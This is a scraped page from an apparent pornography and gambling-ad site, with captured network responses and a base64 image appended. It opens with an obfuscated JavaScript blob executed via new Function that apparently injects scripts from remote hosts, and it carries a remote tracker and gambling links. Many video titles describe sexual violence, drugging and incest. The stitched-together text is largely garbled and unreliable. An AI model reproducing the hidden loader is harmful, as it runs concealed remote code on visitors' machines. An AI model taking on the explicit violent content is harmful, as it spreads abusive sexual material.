wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2218kc.agquotc.com:8008/d/5230?t=0.834615098044986
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"goo1}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn@Qn10mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}{S(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}{S(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmL:YFSFFm(O^g@0{1\\\/}0snmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2218dc.usikqbm.com:8007/d/6258?t=0.1903320305603866
body_size: 1079
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}@n{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0}\\\/0@}Q@s0sn1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}{f(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/Yp@)6sKnmX6Jg}@{0\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/01/02192303573.txt
body_size: 145984
content:
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[base64]/Jkqg3k4dVk4gFP4H/KD84tpMhk2M76Xv503s+lg5ZgBCPaHBV4jNS5jMJd0CJ0AgHdAVdgjRpIAWfSAmYQAmcmE8e9IlSkQbH1Vvet07hF352oIrAhX5tRhS+dRMxQUJw+RLwZ2hlYTa7CDb5FzZn8ot/hosC2Ge58IvF+HMjUZgJWJgNuBbmxQuDc3RR0RdpAQBZ4AhOpyof5SpblyqSw4JCAAuDQAY7gAgBlgJMwAqlWZroaCyrsBm7cFNnpCz/RYPzCEe3lo+45o/C8Tqww1REiBy1I5BY0AFIyB1KmFUM+QMVVggKqWxhhWHO1i7qcUhmVT1WaB8hJg9weAPycAMToJ3Y+ZFriJ3a/3kD6zCeGgmSYbhiF8md8jABJwmHaiiH7jkB9DkBDFCfMtmSLXl6oYc+erhugrWHpxciA7puNylvBhpLMzYjLJKIQ8ljgpiIqXBljphAOAOJTcZ8y1QGExdxWaaVKJEGSWNxSZM0aXABIsoLoMhxY+ZCpRg1cIKKJDc1atlO81QTW0OKazJDMXeAfKaLQApDevmJJ/GLZaESfMmVhhZox3hEhlkpafEpbPFoSUcqURQYd6EHGMgYqpKNGCgrlVEZgDAIsCAEJpiOrJCmrHAJVnAJa6qmNaiCyrALraFG6hhgeCpgPrU69vgbtqmP/6ibK7Br0JEcfxRICYCQWIBV4/8RDwlwSPHASBnGSIvUSNrWePrheJq3qdiTSRZJnvbJAKJ6nxh5kvV5qizpnnFIntq5hgOjIR8ZWDDJAOxAq7Taku/[base64]/v3Z4G2UBfAUBclRAr4gIYZKpMSFVAUac91AIijOE//lwVT0CqL4YGdtgtZkDhkII5MgI5p6qYgYAUg4FOsoAZDmy